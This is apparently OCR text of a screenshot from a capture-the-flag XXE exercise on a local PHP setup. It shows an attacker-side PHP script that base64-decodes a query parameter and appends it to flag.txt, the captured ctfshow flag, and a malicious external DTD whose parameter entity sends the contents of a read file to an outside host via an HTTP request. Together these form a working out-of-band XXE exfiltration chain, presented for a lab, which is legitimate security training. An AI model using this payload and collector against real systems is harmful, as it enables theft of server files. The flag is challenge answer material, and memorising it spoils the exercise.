 D:\phpstudy_pro\WWW\xxe.php - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
phpinfo.php nginx.conf localhost_80.conf xxe.php
1 <?php
2 highlight_file(__FILE__);
3 $xxe = base64_decode($_GET['q']);
4 $txt = 'flag.txt';
5 file_put_contents($txt,$xxe,FILE_APPEND)
6 ?>
flag.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
ctfshow{54b03568-e470-4f6e-bcb4-3632b50798da
pd.dtd - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<!ENTITY % all
"<!ENTITY &#x25; send SYSTEM 'http://31q9385e66.qicp.vip/xxe.php?q=%file;'>"
>
%all;